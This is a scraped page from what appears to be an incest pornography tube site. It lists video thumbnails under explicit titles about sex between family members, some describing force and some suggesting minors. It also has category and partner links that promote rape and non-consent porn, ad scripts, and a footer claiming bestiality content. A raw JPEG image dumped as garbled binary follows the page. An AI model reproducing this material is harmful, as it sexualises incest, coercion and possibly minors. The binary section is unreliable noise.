                                </div>
                                <span class="thumb-desc">Son fucks moms throat till it b.</span>
                                <span class="thumb-extra">3969 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733671582889/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99d03aca9" src="/thumbs/889/2705852733671582889_0.jpg"/>
                                    <span class="thumb-info">19:08</span>
                                </div>
                                <span class="thumb-desc">Real mother and son from Spain</span>
                                <span class="thumb-extra">14253 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733795835949/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a46ba02d" src="/thumbs/949/2705852733795835949_0.v1536665640"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">My Indian Daughter Sucked The Cock Where She Came From</span>
                                <span class="thumb-extra">7486 6.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734860626439/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e3e30a07" src="/thumbs/439/2705852734860626439_0.jpg"/>
                                    <span class="thumb-info">10:32</span>
                                </div>
                                <span class="thumb-desc">Family SEX time Compilation</span>
                                <span class="thumb-extra">60587 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1573625864438078206/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg"/>
                                    <span class="thumb-info">3:36</span>
                                </div>
                                <span class="thumb-desc">incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</span>
                                <span class="thumb-extra">2920 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6935879868988273196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</span>
                                <span class="thumb-extra">3342 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12141638095251624909/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a87fc384bad2d3cd" src="/thumbs/909/12141638095251624909_0.jpg"/>
                                    <span class="thumb-info">10:14</span>
                                </div>
                                <span class="thumb-desc">VIP4K. Tricky old guy has a nice twosome with stepdaughter</span>
                                <span class="thumb-extra">22 16.10.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7053057616028484594/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61e17e8877bdc3f2" src="/thumbs/594/7053057616028484594_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Real brother sister alone homemade  real delicious fucking</span>
                                <span class="thumb-extra">3201 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637936188632/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10546e9cd8" src="/thumbs/632/3824942637936188632_0.jpg"/>
                                    <span class="thumb-info">13:30</span>
                                </div>
                                <span class="thumb-desc">Little Sister Fucked by Brother&#039;s Big White Cock - Dakota Charms - Family Therapy - Preview</span>
                                <span class="thumb-extra">2059 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13880176588986805936/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c0a04b113e406eb0" src="/thumbs/936/13880176588986805936_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">Real Aunt Does Anal With Nephew</span>
                                <span class="thumb-extra">687 9.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14486711518422088276/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c90b235f431bba54" src="/thumbs/276/14486711518422088276_0.jpg"/>
                                    <span class="thumb-info">4:56</span>
                                </div>
                                <span class="thumb-desc">incezt - dad daughter home alone - asian big ass incest porn - real free incest porn videos</span>
                                <span class="thumb-extra">1958 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640096849046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg"/>
                                    <span class="thumb-info">13:06</span>
                                </div>
                                <span class="thumb-desc">Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</span>
                                <span class="thumb-extra">1033 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12355718478171936736/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ab78547e142b17e0" src="/thumbs/736/12355718478171936736_0.jpg"/>
                                    <span class="thumb-info">17:48</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam - uncensored incest cartoon porn - incest 3d porn comics</span>
                                <span class="thumb-extra">580 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734313002210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c33ef4e2" src="/thumbs/210/2705852734313002210_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Mature mom seduce young lucky daughter</span>
                                <span class="thumb-extra">14979 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547275278655/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</span>
                                <span class="thumb-extra">1389 24.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12123613975021151801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a83fbaad3718e639" src="/thumbs/801/12123613975021151801_0.jpg"/>
                                    <span class="thumb-info">13:19</span>
                                </div>
                                <span class="thumb-desc">Mom f. Fucked By d. s.</span>
                                <span class="thumb-extra">3408 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6576656775892119152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-desc">incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</span>
                                <span class="thumb-extra">3490 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639474659885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b021d22d" src="/thumbs/885/3824942639474659885_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">http://zo.ee/506y6 horny teen snapchat</span>
                                <span class="thumb-extra">28899 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640749035816/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc174128" src="/thumbs/816/3824942640749035816_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">Upset mom fucked by son real hard</span>
                                <span class="thumb-extra">2702 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639677296045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc35cdad" src="/thumbs/45/3824942639677296045_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Virgin teen getting her first sex at the prom -taboo gangbang video</span>
                                <span class="thumb-extra">4048 19.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12116523555964452116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a82689fa61e9fd14" src="/thumbs/116/12116523555964452116_0.jpg"/>
                                    <span class="thumb-info">4:35</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes</span>
                                <span class="thumb-extra">36 15.10.2022</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://realincest.me" data-ct="1830630071"><span class="top-title">RealIncest</span></a><a href="https://familyincest.net/" data-ct="2512637712"><span class="top-title">FamilyIncest.net</span></a><a href="https://toprealincestporn.com/" data-ct="4190941027"><span class="top-title">toprealincestporn.com</span></a><a href="https://realsonfucksmom.com/" data-ct="2705767798"><span class="top-title">realsonfucksmom.com</span></a><a href="https://realincest.net/" data-ct="3527729132"><span class="top-title">realincest.net</span></a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><span class="top-title">top real incest videos</span></a><a href="https://familyporntaboo.org/" data-ct="3915261958"><span class="top-title">family porn taboo</span></a><a href="https://familytaboo.net/" data-ct="148020350"><span class="top-title">Family Taboo</span></a><a href="https://momsonsex.pro/" data-ct="1156267570"><span class="top-title">momsonsex</span></a><a href="https://realpornmomson.com/" data-ct="2150000733"><span class="top-title">real porn mom son</span></a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="top-title">xxxsisterandbrother</span></a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="top-title">inzestgeschichtenxxx</span></a><a href="https://hentaiincest.org/" data-ct="13751805"><span class="top-title">HentaiIncest</span></a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="top-title">4k gang rape porn</span></a><a href="https://incestvideo.net/" data-ct="42611958"><span class="top-title">incest porn videos</span></a><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="top-title">taboo the porn movie</span></a><a href="https://analrape.pro/" data-ct="61781352"><span class="top-title">anal rape</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://porntaboo.org/" data-ct="75013938"><span class="top-title">porntaboo</span></a><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="top-title">Dad Sex</span></a><a href="https://brutalanal.net/" data-ct="86307881"><span class="top-title">Brutal Anal</span></a><a href="https://realincestvideos.org" data-ct="139598968"><span class="top-title">RealIncestVideos.org</span></a><a href="https://roughporntube.net/" data-ct="141476794"><span class="top-title">RoughPornTube.net</span></a><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="top-title">xnxxfamily</span></a><a href="https://bestincestsex.com/" data-ct="151314961"><span class="top-title">bestincestsex.com</span></a><a href="http://rapeporn.me" data-ct="155053430"><span class="top-title">Rape Porn</span></a><a href="https://incestxxxtube.com" data-ct="176872249"><span class="top-title">Incest XXX Tube</span></a><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="top-title">swingers party tube</span></a><a href="https://gangrape.pro/" data-ct="204808478"><span class="top-title">gang rape</span></a><a href="https://familyincest.pro/" data-ct="211618832"><span class="top-title">familyincest</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Incest Porn Here is an online porn site for all your incest-related fantasies. We host millions of videos and images of hardcore incest content to satisfy your every desire. Our collection is updated regularly to ensure that you always have the best selection of incest-related media to choose from. We also feature a wide selection of free incest porn clips and movies to help you get your fix of family-related porn easily. In addition, we have live streams of adult actors performing various incest-related scenarios to help put the spice back in your sex life.

We take the safety of our viewers seriously, and so all our incest-related content is age-verified before it is posted on the website. This ensures that only mature adults are engaging with our content. In addition, our videos are available in a variety of resolutions and streams to ensure you never miss out on the best experience possible.

Incest Porn Here is packed with all sorts of erotic films, photos and stories to ensure you can explore your fantasies without fear of judgement. Our library includes hundreds of diverse genres of incest-related films, including taboo subjects such as step-sibling relationships, father-daughter and mother-son fantasies, and much more. We also have niche categories such as bestiality and anal incest.

With Incest Porn Here, the sky's the limit. We strive to make sure everything you see has been created especially for our website. We have regular contributors and a feedback forum where you can voice your opinions and get advice from experienced fans. Whether you are experienced in the incest world or just starting out, there is something for everyone here.

At Incest Porn Here, we understand that everyone has different preferences and needs. That's why you can search our categories and get results tailored to your specific wants and needs. Our user friendly controls allow you to quickly find what you are looking for, whether it's a particular movie or a type of content. You can also sort the results in different ways to ensure you get the Content that meets your requirements.

Whether you are an experienced fan or new to the world of incest porn, Incest Porn Here provides a safe and secure platform to explore your fantasies with. With millions of videos and photos, our vast library of incest-related content caters to every taste. Plus, our user-friendly controls make searching for your favorite content a breeze. Enter our world and let your fantasies unfold.<br><br><Br>Copyright © incestpornhere.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4037a10607664759aa1c6324852e25dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://incestpornhere.com/thumbs/935/2705852733783878935_0.v1519223821
body_size: 8481
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � � ��              �� 5     !1A"Qaq2�BR�#b�$3C����             �� )       !1A"Qa2�#RB��   ? �&�bw��m�Q_ �y?����<�qH���]�9F�2���;�*�ſ��xҖ�g�ލ�tL~�%�؆�+�F�N�$�	|F�"7R���fh����/��W�,�"���C�x����+���D^B�?P޾s.�~|W���ƻ6F\^��qrO��t�JLIw �FXk�)1��rZ�0�F�8ZN{WCT���`�Yj�6n?�>�9�d���6�*z�n�����Q�\�Ʒe�a'P�Y��E�r9����`��A������I(�;:�;��-�7G���Rx����T+�y������BF	F�cQ��ب}��4���Ty�S�n��H�$�$����Q�,�p�7�_�b:�E�<��KK�'�"N�B�'p} �O�s�<bs���9i�H�����R���%�_蜴�l-�H�s�P�nN��nN�r��B��T'��j��5���<
N��˨߷�ؘ���}�q��<�$�֑�v�p���84���	�,�v���7 �D�v��(q@�	{s�;���Hk2�꒗����n�~԰���$�����ӻI(�>j�?bű��cw���U�6m�A�=�h]c�=��d���}�B���V ������T4A�`a��Eta�Li4l	����IB�k܁�Nqlhʞ�C� �R��w\`G�8I>��eTY���o�n@<��j-0�D���P���hT��;���I�#����t��<�c��Z�e����i���Hj^����]�����x���ߠ�YAO�����5D�+���5)`����������#�k�/���� `�T��e�B��A��W�,����懒��@K�خg��O���O)PB1���3%��²ƶ쀈�� �ҿ3�����w
8�O�h��vG��MY�}�8I8�&Z��aG�� �� R�������+� �qLk2	��b��TP#���`B�v�I<��6ZtΜ��w�dW���k��+��mOh�`��$YcЗ�Ӑ�(��f�D����+�>s��겯��@��q]�6e��ˎ��ʱc�� ��e��?�	�a�����5#m4y���+kZF��v�QIa�fP��~Cx�&Dl��L�ٽ�"c����=���� >1YX�7̒�U���'m�&N�#�1� ��Z�a�� 9�"�H [�\��F���XLP Q��0��0 ®Oڏ��`��E1�Y��S!	a��1�&ќsZ��k��Cgn��浘��\�{�VY9�KFD������m���rqixa�/v�p��d��Е"r+p \b��ﱇL�R8&`
�Ҽtk�c��F�ȊԴ��cn 5�����H�Dִv�?���p�1}�r�V����I2P�Nq�d
;�!��	GV�0i&:ѣt�� BN ��eV���� hl��f�6��Z�B�$����Q�B�$%�4P�W���[�t�OF7�T�,����NA��@����(��{�)�хF�I5�0��(����ѠY{\�h<h��h�B�-�zc45o�f��VpO��z)��,�=�H�i��(�z~�G�1�O"v��Ʃ�x�W+vQ �C"�
P��*4cގT�8xX�s$	�ʿ�E�_��Ioʙ������B�)qm��c�O�r�3�V���q�5���Q8��!�|�bڲWC9"�l����C'h��/��f���25]�n"S���E�ɸW�J�@�n� �Eq:PH�=�خ"V�� $y�-�J=��˚4(B4�bhю+�}vj�C��"��w�2T
�U+�DP+���(ň�X¡C��*�0�� u�_A�r��z >x�@�i�F�$�\���D]�>XV˨��ٰiPch�W�-��X�@�dx��!��i�5��B�O��C�Z�(eQ�)[�"�qou{.}B���8�+`���(ƅM��$�6d�;W-S�[��=�20<��n(��h��	���q����e�9ƈۨ�1 �]��B$�A�AVg3�?4x�˲� �z���T'e��Ιt&@�����x�E(�H�0�F[ QHJ�)c����aF��y�x(��cl����q���<rk��i�ǝ���֮ȁϦO��|�֡��f�f�^�dv��'C���ȭ=�֝��Cf`N1�^�gz�!PG#���R'��%��Ve�b��)*MR�V�6��<��2���7ac�LUjRr��-0��o];dNN��V�}Ոȉ�Ewx��ts�D���9A���s��CKb ��P�8�4 ���4L蓳�@p�͌��h8�s��� q�d0�͊cP�q�'R�����b��=�k�ڵ p�ۯp��a�cX+���4L�#�@j{�5H�?h�R�;g]�9�֣]2�0*+5��v��>�'o��"T�fwa���������zHI Y	$`q^/�/Z;`�a#��y��~#rawB&j|�4�2����U�Ь�k�%��5)KaEp�y�c��\i6�ͱ�u}RE+�(�WD�|�
���.H2��|
������-VrA
�b5œ��Z���Y����(�P��F�i�9j��o%�M��1"I�I�YX>8�ZY�9�*'uM	V�~�p/-�T�GEN/��)�]���"�4�
r��S��FH�e���7ia;�w4��a��@�t+a���Q�N���)�i�4aԎԬ�I�@ʹ� �Gߓ"�h�
���Bwh��Kj��@'��g��H���c2���6�\̨YN�|R1L2#��|{��E����md��>My^\jGL:ֵ�ku
��B;
��q(��>�K��F��|��R��)6�F*���+�E�p8��2#_I>8�mG!�"�'�BYF�I�f�� �2� �'�i;�lb�tea�� �`tT���od
���5�)��g4���˾"�p�_� �h�[�"���9���NԍC�_���y��C"��Xl�\J����%���$M���'aN����9�
<����
=�x�F�Z�o�A�clc�4R�V@6���-� �iɉ3B*I��abu�v��T��V��d~#(iZ��I�Ӿu��q�.�,�=����/�{:��A�1b�nf�s\�N�Yzv�#lڣ&�QaW����堐�ޘ�5&��;i�$��O`h<`��j
B��4x��J���$q�r��'�)�L��r����_��k6Ӑ����tg�\��_,k�a�y��tֵF�%��*9#f��Һj)1#2�nG���4�[a8 S$(P�Rw� ���c�h R�Q ��� }�X����`0h��\2/� ̢?�o⁁�QǴ�A�C����{i��C�p3F�V`w�]FP�#z2=��bc2���<��#�E�ک=�W,tU��#��cP֥Q~�I�Q�ކH��[�i�	o�oU�"�V��MYm�e�n�QЬ���� ����C r��P�"e�%��sߥ��'��^�w�t�N��(�O�l�q��vC�Ne 1,��ףD$����*��4�D��L/��r �f.���Fi(dHF8	�&Eb��ͼ֣
�F����0��]��L5 ���b1�SQqj�������Z�����-�ӭ
тj���Α�$;OڞJ�,Z��L�Ss*g��ڼ�&6��=G���\�K&uQ�ȡ�d�S��/$�IL�\���lL�l �Ǹ��� �~�j��)X��.��6ن����Y���D�lby^��_�$Qz�m��9/^߇�+*l�`_�qVB��~���7Me�uv��k�[�u���${��A��-	7�~ Cc5�^E4EgA�J~)�8 5�$�Q�X�w�K��0ɁM�Wr�4�r�Y�
(.�mUι�![g��H��`i�Fd�K)�&rM75T$bJ�F����'s)�5��+�:�?�̗{�ٮ΄74�c�6Ƣ
�H��n��1�'eWD=֥�U��ǚ��3qcV�XBP��J�����B���X{ℰ39ע_w�T%�a~�4�F;���J��R�H#��;�d�����91;�g���x�iYǖJ� �����#�ɠ��*+��
U��/d����۷� uE9��&��2��=g��Ҵz���~�~��b�uﭣ�&\KCY/��Fk�1��l���Z�uO����(2�&=�Ǌ��YV^��E�wL��<�f�����-of'qB�f}�j��L�����B,Xc �1;5�����(�.�7�u��,�'lL�|ח�.,ꋵe��B�s\�*�I׵7�HW�;S�Z*	�o��Bt��#���\S٭�w����R��� �TAⳃ�F	��Ơ�D�0+�lu�����Ǿ��,�>�u�ٚ��yHՎ��>���R��7� 4䘨���.=9�C���8�#�c&h�l�����������j�n���qXV	����� �hO�>+	�s�^�1z�Q�O5�7X�*�m"�'m��X�������&�3�D;��-��6���n��YG��0��@k�P|�0�J`a��汆..�*�釢�j�\0�B�h�`����&c>qJ�eU�$�M��o����i� ;�=Eg���EVF#�}FM&�fNT�urg�e!*5M?W���eG�^fH֎��K�(�R]A�8�9qv�I��9-�1����7e5A�Z��ƅ������F��Li�X#ooq�Upd�"$�������*��]���B:G$�<� VTR��0>+ �h]B֪`@<�k�w�:�OEɔ�|�j}a�<;Z�/��Ep�}t�v�Ȭx*;��{.����6��7fv�����9��K�Ib��4-04�.��K�X�SE��x?�4��SY��G��H���`��8≎�|�3�/�T�ɕ��.n	!�r(��ۭ2G�!e۟�AEXg�:(:��6Wm��担��� ���ܜ�kv�/QM��e�{�C�d�:2�ym-��)��=�Э/V��K����WL�c���^t��K�tV*$��z���$��Bm������V>:.����;@�pٹ3��.A���Cr"on�9'c��ux!K��8S{')�Ə#偧�)��}����T�yv,�Q�_�Y�޺����"� N+�	�qX�Xd�uV�=�ѓ,Z>��c{�j����2��t��S$	9�qM��94���Z@�a�$�ьR8�$Í� �~)�4�=��e.H$��h;23��B�9�C���B�I~�j�C{,M.BTc�4�j�Zѭ��B)���Р���j1Q��ZO{�����3mv�	dU\�2��Us�=�h�Kj������[Ԕv$`�d�8����d�A^7Y!v&�����]��2��`���kx�G���u"�)��"��܄�<��#��8X�T�v��:�[��&����fM.�2I��-�����T�~i�����x��)�ef/�5Hƙ'+�I�R�+��B�r�4�BH���T՚$���P28H>qE!Yc�7A����Y��7E�}R0o�\��t�J%�k������?���vBY-Z-&��j� ӵ[�yb;^��� 4�8����aSt��>��I�-涟�{_@��.��f��&ǂqJ�G�"�C�+ɖ"����8Du�EoZеM�m�N�A�qȤ�+�omvKt_N��)��;{Ю*�R�F�/.RϾX��R��.w�,)�;�Y@�]���C2���E��m�_R�'���KC+�z_Ѽo�Rx'�)�N�<�+d-���n�)��⮱Q'�ѵ;�0t�;�dph8�٣����C�6�Os<6�x+����W��2��=��v�Re"�|�;rG���CХބ]��qX����,*b̒c�?5%��c�� �$#���E9F]���|V�}�LN}G"���0ń�j��A9$8�?z0``�� �V�j����d��8���r9���#q�=҅&6�s��gl4[� M���$�0	"�c�8�wC��rvlq]�*��a�*�h��e7���>�.�ҳ��L�ه�ѕ�dڭ�n��-��=nP� ���=�IʝQ䬓Pr6��j�A1�s�ڵ��ť��'�$\vaB�7}��9(�O� �Ӻ�՞�
z�!��6I��ǵ��JQ)2å2�q�f�����b_Ju���ZDȾdn�~iq�k��L�� ���}k�i�mu����݆y������&֛.�o�X�?	UKd��v��d�ҷ�G~R�lT���R��3[�Y���&�tV0��ͺ�Z�� Vd��օO�i=��/�Oe\�{"����O"6z^��cٚ�x���:D�����������A��U�R��P�iג��l��pr*�� �8�L��X�$,~�o��V�D�a��|6�_�� ��L�H�� �K�qO-t��HE�B;��ȩ�����,m�q� �Ol� �̢�� �=$���?�1� �8�;ګ�rr�Y$�9�[`��eԭ��&@5�8���f�V[��\��>*��I�`$���P��A��N_�Des����i�s[�r�k��H���F��jڶ�ݻ��2~T��-��v��R�7����^#)/���6O��%������	��I�������q�hq��Q/���H"
�\�IΑ��6s��ڢ��7&Du>�M��w?��7�(��5#v�V�Fio&��Z�ɝ�S����QRI��hI�6p-�Z�����2ENM˰s�Hˮtճ�K�,1H��x�/*.5_OG�j]+];����x��=:	:~OlRp�hf]=��H9�8��<�2��� y"��ګ+@�+�U�����Hv(	 x�yde�h���\BV6� 
